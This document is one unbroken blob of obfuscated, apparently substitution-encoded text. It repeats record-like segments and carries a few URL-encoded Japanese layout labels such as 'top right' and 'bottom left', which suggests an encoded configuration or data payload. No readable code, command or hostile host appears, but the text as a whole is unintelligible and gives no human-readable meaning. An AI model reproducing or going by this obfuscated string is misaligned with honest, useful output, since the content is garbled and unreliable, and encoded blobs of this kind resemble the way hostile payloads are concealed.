j4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnn